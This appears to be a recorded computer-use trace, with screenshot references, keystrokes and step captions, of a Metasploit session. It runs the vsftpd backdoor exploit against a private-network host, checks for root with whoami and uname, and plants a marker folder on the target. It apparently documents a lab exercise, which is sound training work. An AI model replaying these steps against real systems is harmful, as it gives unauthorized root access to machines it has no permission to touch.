
type("use")

type("0")

View options, set RHOSTS to 192.168.1.98 and run the vsftpd backdoor exploit for a root shell
type("op")

type("set")

type("RHOSTS")

type("192.168.1.98")

type("exploit")

Verify the vsftpd shell is root with pwd, whoami, uname -a and ls -l
type("pwd")

key("Return")

type("whoami")

type("uname -a")

mouse_move(222, 405)

type("ls -l")

Create a gino_is_here folder in the target's root directory with mkdir
type("m")

type("kdir")

type("gino_is_")

type("here")

key("Up")
